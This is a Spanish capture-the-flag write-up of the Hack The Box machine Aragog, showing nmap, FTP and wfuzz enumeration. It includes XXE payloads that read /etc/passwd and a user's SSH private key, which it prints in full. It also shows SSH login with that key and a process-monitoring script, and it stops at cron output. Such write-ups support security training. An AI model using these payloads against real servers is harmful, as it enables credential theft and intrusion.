Hack The Box Aragog
Aragog
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.78.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.78
PING 10.10.10.78 (10.10.10.78) 56(84) bytes of data.
64 bytes from 10.10.10.78: icmp_seq=1 ttl=63 time=143 ms
--- 10.10.10.78 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 143.053/143.053/143.053/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ nmap -p- --open --min-rate 5000 -vvv -n -Pn 10.10.10.78 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-20 00:43 CDT
Initiating SYN Stealth Scan at 00:43
Scanning 10.10.10.78 [65535 ports]
Discovered open port 22/tcp on 10.10.10.78
Discovered open port 21/tcp on 10.10.10.78
Discovered open port 80/tcp on 10.10.10.78
Completed SYN Stealth Scan at 00:44, 22.05s elapsed (65535 total ports)
Nmap scan report for 10.10.10.78
Host is up, received user-set (0.19s latency).
Scanned at 2021-09-20 00:43:45 CDT for 22s
Not shown: 51923 closed tcp ports (reset), 13609 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 22.36 seconds
Raw packets sent: 108742 (4.785MB) | Rcvd: 57740 (2.310MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.78
5 │ [*] Open ports: 21,22,80
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
❯ nmap -sC -sV -p21,22,80 10.10.10.78 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-20 00:45 CDT
Nmap scan report for 10.10.10.78
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.16
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ad:21:fb:50:16:d4:93:dc:b7:29:1f:4c:c2:61:16:48 (RSA)
| 256 2c:94:00:3c:57:2f:c2:49:77:24:aa:22:6a:43:7d:b1 (ECDSA)
|_ 256 9a:ff:8b:e4:0e:98:70:52:29:68:0e:cc:a0:7d:5c:1f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.38 seconds
Analizando los resultados obtenidos de nmap, vemos que podemos acceder al servicio FTP como el usuario anonymous:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ ftp 10.10.10.78
Connected to 10.10.10.78.
220 (vsFTPd 3.0.3)
Name (10.10.10.78:k4miyo): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt
226 Directory send OK.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Dec 21 2017 .
drwxr-xr-x 2 ftp ftp 4096 Dec 21 2017 ..
-r--r--r-- 1 ftp ftp 86 Dec 21 2017 test.txt
226 Directory send OK.
ftp>
Aquí vemos sólo el archivo test.txt, por lo que procedemos a descargarlo a nuestra máquina para ver su contenido:
1
2
3
4
5
6
7
8
9
ftp> binary
200 Switching to Binary mode.
ftp> get test.txt
local: test.txt remote: test.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for test.txt (86 bytes).
226 Transfer complete.
86 bytes received in 0.00 secs (1.2061 MB/s)
ftp>
Abrimos el archivo y vemos que no presente contenido interesando; sin embargo, tiene un formato de xml.
1
2
3
4
5
6
7
8
❯ cat test.txt
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: test.txt
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ <details>
2 │ <subnet_mask>255.255.255.192</subnet_mask>
3 │ <test></test>
4 │ </details>
Tambíen vemos que se encuentra abierto el puerto 80, por lo que ya sabemos que debemos ver las tecnologías que usa:
1
2
❯ whatweb http://10.10.10.78/
http://10.10.10.78/ [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.78], Title[Apache2 Ubuntu Default Page: It works]
De acuerdo con el título de la página, vemos que se trata de la web default de Apache. También lo podemos corroborar accediendo vía web.
A este punto, vamos a tratar de descubrir posibles recursos que se encuentre dentro del sitio web. Para este caso vamos a usar nmap para enumrar:
1
2
3
4
5
6
7
8
9
❯ nmap --script http-enum -p80 10.10.10.78
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-20 00:55 CDT
Nmap scan report for 10.10.10.78
Host is up (0.14s latency).
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 14.84 seconds
En este caso no nos trajo información, por lo que vamos con un diccionario más grandes y tirando de la herramienta wfuzz:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ wfuzz -c --hc=404 --hw=968 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.78/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.78/FUZZ
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
Despúes de un buen rato, no encontramos ningún directorio en el servidor. Así que ahora vamos a buscar que recursos, primeramente creandonos un archivo donde pongamos algunas extensiones de archivos:
1
2
3
4
5
6
7
8
9
10
11
❯ cat extensiones.txt
───────┬───────────────────────────────────────────────────────────────────────
│ File: extensiones.txt
───────┼───────────────────────────────────────────────────────────────────────
1 │ txt
2 │ php
3 │ php3
4 │ php4
5 │ php5
6 │ xml
7 │ html
Y volvemos a utilizar wfuzz agregando nuestro nuevo archivo de extensiones:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ wfuzz -c --hc=404 --hw=968 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -w extensiones.txt http://10.10.10.78/FUZZ.FUZ2Z
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.78/FUZZ.FUZ2Z
Total requests: 882240
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000054: 403 11 L 32 W 290 Ch "php"
000000056: 403 11 L 32 W 291 Ch "html"
000024082: 200 3 L 6 W 46 Ch "hosts - php"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 26495
Filtered Requests: 26492
Requests/sec.: 0
Vemos que existe un recurso denomiando hosts.php, por lo que accedemos y vemos lo siguiente:
“There are 4294967294 possible hosts for”, dicha frase hace referencia a los hosts que se encuentran en una red con determinada máscara; por lo tanto encontramos relación con el archivo test.txt que encontramos por FTP.
Ahora, analizando un poco, vemos que el archivo test.txt tiene un formato en XML; buscando un poco, vemos que existe una vulnerabilidad relacionada a XML denominada XXE (XML External Entity) que podríamos probar. Para hacerlo, vamos a hacer uso de la herramienta curl en conjunto con el parámetro -d para que el sitio nos pueda leer un archivo, para este caso el test.txt y ver que nos arroja:
1
2
3
❯ curl -d @test.txt http://10.10.10.78/hosts.php
There are 62 possible hosts for 255.255.255.192
Podemos corroborar que el sitio es vulnerable a ataques de tipo XXE; por lo tanto en vez de que el sitio nos lea el archivo test.txt, vamos a buscar una forma de poder ingresar a la máquina víctima. Si quieremos saber un poco más al respecto, podemos consultar la siguiente liga:
XML External Entity (XXE) Processing)
Haciendo una pruebas, vemos que se crea una entidad llamada xxe, el cual lo sustituimos en el campo que es leido por el servidor, para este caso el campo subnet_mask.
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Lo ejecutamos y vemos que no obtenemos algún resultado. Esto puede ser porque al servidor no le gusta el wrapper expect, así que vamos a utilizar otro, como por ejemplo file:
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Lo ejecutamos y podemos ser el archivo /etc/passwd de la máquina víctima; por lo que podemos visualizar contenido del sistema.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
❯ curl -d @test.txt http://10.10.10.78/hosts.php
There are 4294967294 possible hosts for root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
florian:x:1000:1000:florian,,,:/home/florian:/bin/bash
cliff:x:1001:1001::/home/cliff:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
Aquí podemos ver los usuarios del sistema florian y cliff. Pensando un poco, tenemos usuarios del sistema, el puerto 22 abierto y podemos ver archivos de sistema; con eso vamos a tratar de obtener el archivo id_rsa de los usuarios para tratar de conectarnos a la máquina víctima por SSH sin proporcionar contraseña.
test.txt
1
2
3
4
5
6
7
8
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/florian/.ssh/id_rsa" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
Ejecución
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ curl -d @test.txt http://10.10.10.78/hosts.php
There are 4294967294 possible hosts for -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
+YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
/oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
-----END RSA PRIVATE KEY-----
Nos copiamos la id_rsa a un archivo con mismo nombre y le damos permisos 600:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
❯ vi id_rsa
❯ cat id_rsa
───────┬──────────────────────────────────────────────────────────────
│ File: id_rsa
───────┼──────────────────────────────────────────────────────────────
1 │ -----BEGIN RSA PRIVATE KEY-----
2 │ MIIEpAIBAAKCAQEA50DQtmOP78gLZkBjJ/JcC5gmsI21+tPH3wjvLAHaFMmf7j4d
3 │ +YQEMbEg+yjj6/ybxJAsF8l2kUhfk56LdpmC3mf/sO4romp9ONkl9R4cu5OB5ef8
4 │ lAjOg67dxWIo77STqYZrWUVnQ4n8dKG4Tb/z67+gT0R9lD9c0PhZwRsFQj8aKFFn
5 │ 1R1B8n9/e1PB0AJ81PPxCc3RpVJdwbq8BLZrVXKNsg+SBUdbBZc3rBC81Kle2CB+
6 │ Ix89HQ3deBCL3EpRXoYVQZ4EuCsDo7UlC8YSoEBgVx4IgQCWx34tXCme5cJa/UJd
7 │ d4Lkst4w4sptYMHzzshmUDrkrDJDq6olL4FyKwIDAQABAoIBAAxwMwmsX0CRbPOK
8 │ AQtUANlqzKHwbVpZa8W2UE74poc5tQ12b9xM2oDluxVnRKMbyjEPZB+/aU41K1bg
9 │ TzYI2b4mr90PYm9w9N1K6Ly/auI38+Ouz6oSszDoBeuo9PS3rL2QilOZ5Qz/7gFD
10 │ 9YrRCUij3PaGg46mvdJLmWBGmMjQS+ZJ7w1ouqsIANypMay2t45v2Ak+SDhl/SDb
11 │ /oBJFfnOpXNtQfJZZknOGY3SlCWHTgMCyYJtjMCW2Sh2wxiQSBC8C3p1iKWgyaSV
12 │ 0qH/3gt7RXd1F3vdvACeuMmjjjARd+LNfsaiu714meDiwif27Knqun4NQ+2x8JA1
13 │ sWmBdcECgYEA836Z4ocK0GM7akW09wC7PkvjAweILyq4izvYZg+88Rei0k411lTV
14 │ Uahyd7ojN6McSd6foNeRjmqckrKOmCq2hVOXYIWCGxRIIj5WflyynPGhDdMCQtIH
15 │ zCr9VrMFc7WCCD+C7nw2YzTrvYByns/Cv+uHRBLe3S4k0KNiUCWmuYsCgYEA8yFE
16 │ rV5bD+XI/iOtlUrbKPRyuFVUtPLZ6UPuunLKG4wgsGsiVITYiRhEiHdBjHK8GmYE
17 │ tkfFzslrt+cjbWNVcJuXeA6b8Pala7fDp8lBymi8KGnsWlkdQh/5Ew7KRcvWS5q3
18 │ HML6ac06Ur2V0ylt1hGh/A4r4YNKgejQ1CcO/eECgYEAk02wjKEDgsO1avoWmyL/
19 │ I5XHFMsWsOoYUGr44+17cSLKZo3X9fzGPCs6bIHX0k3DzFB4o1YmAVEvvXN13kpg
20 │ ttG2DzdVWUpwxP6PVsx/ZYCr3PAdOw1SmEodjriogLJ6osDBVcMhJ+0Y/EBblwW7
21 │ HF3BLAZ6erXyoaFl1XShozcCgYBuS+JfEBYZkTHscP0XZD0mSDce/r8N07odw46y
22 │ kM61To2p2wBY/WdKUnMMwaU/9PD2vN9YXhkTpXazmC0PO+gPzNYbRe1ilFIZGuWs
23 │ 4XVyQK9TWjI6DoFidSTGi4ghv8Y4yDhX2PBHPS4/SPiGMh485gTpVvh7Ntd/NcI+
24 │ 7HU1oQKBgQCzVl/pMQDI2pKVBlM6egi70ab6+Bsg2U20fcgzc2Mfsl0Ib5T7PzQ3
25 │ daPxRgjh3CttZYdyuTK3wxv1n5FauSngLljrKYXb7xQfzMyO0C7bE5Rj8SBaXoqv
26 │ uMQ76WKnl3DkzGREM4fUgoFnGp8fNEZl5ioXfxPiH/Xl5nStkQ0rTA==
27 │ -----END RSA PRIVATE KEY-----
❯ chmod 600 id_rsa
Ahora vamos a conectarnos a la máquina:
1
2
3
4
5
6
7
8
9
❯ ssh -i id_rsa florian@10.10.10.78
The authenticity of host '10.10.10.78 (10.10.10.78)' can't be established.
ECDSA key fingerprint is SHA256:phu0FjQg/9nCmL2014AJ9yH4akvraA7Ea5QtE59wqD4.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.78' (ECDSA) to the list of known hosts.
Last login: Fri Jan 12 13:56:45 2018 from 10.10.14.3
florian@aragog:~$ whoami
florian
florian@aragog:~$
Ya estamos dentro de la máquina como el usuario florian y a partir de aquí podemos visualizar la flag (user.txt). Nos queda escalar privilegios, así que vamos a enumerar un poco el sistema:
1
2
3
4
5
6
7
8
9
florian@aragog:/var/www/html$ ll
total 32
drwxrwxrwx 4 www-data www-data 4096 Sep 20 12:35 ./
drwxr-xr-x 3 root root 4096 Dec 18 2017 ../
drwxrwxrwx 5 cliff cliff 4096 Sep 20 12:35 dev_wiki/
-rw-r--r-- 1 www-data www-data 689 Dec 21 2017 hosts.php
-rw-r--r-- 1 www-data www-data 11321 Dec 18 2017 index.html
drw-r--r-- 5 cliff cliff 4096 Dec 20 2017 zz_backup/
florian@aragog:/var/www/html$
Vemos que dentro de var/www/html se tienen varios recursos asociados al sitio web. Algo raro que notamos es que el recurso dev_wiki/ está asignado al grupo y al usuario cliff; pero nosotros como el usuario florian tenemos permisos rwx. Podemos pensar en ver los archivos dentro de dicho directorio, pero antes de eso, vamos a listar los procesos que se estan ejecutando en el sistema a intervalos regulares con la creación del archivo procmon.sh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
florian@aragog:/var/www/html$ cd /dev/shm/
florian@aragog:/dev/shm$ touch procmon.sh
florian@aragog:/dev/shm$ chmod +x procmon.sh
florian@aragog:/dev/shm$ nano procmon.sh
florian@aragog:/dev/shm$ cat procmon.sh
#!/bin/bash
old_process=$(ps -eo command)
while true; do
new_process=$(ps -eo command)
diff <(echo "$old_process") <(echo "$new_process") | grep "[\<\>]" | grep -v -E "command|procmon"
old_process=$new_process
done
florian@aragog:/dev/shm$
Ejecutamos nuestro script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
florian@aragog:/dev/shm$ ./procmon.sh
> /usr/sbin/CRON -f
> /bin/sh -c /usr/bin/python /home/cliff/wp-login.py
> /usr/bin/python /home/cliff/wp-login.py
< /usr/sbin/CRON -f
< /bin/sh -c /usr/bin/python /home/cliff/wp-login.py
< /usr/bin/python /home/cliff/wp-login.py
> /usr/sbin/CRON -f
> /usr/sbin/CRON -f
> /bin/sh -c /bin/bash /root/restore.sh
> /bin/sh -c /usr/bin/python /home/cliff/wp-login.py
> /bin/bash /root/restore.sh
> rm -rf /var/www/html/dev_wiki/
> /usr/bin/python /home/cliff/wp-login.py
< /usr/sbin/CRON -f
< /bin/sh -c /usr/bin/python /home/cliff/wp-login.py
< rm -rf /var/www/html/dev_wiki/
< /usr/bin/python /home/cliff/wp-login.py
> chmod -R 777 /var/www/html/dev_wiki/
< /usr/sbin/CRON -f
< /bin/sh -c /bin/bash /root/restore.sh
< /bin/bash /root/restore.sh
< chmod -R 777 /var/www/html/dev_wiki/
^C
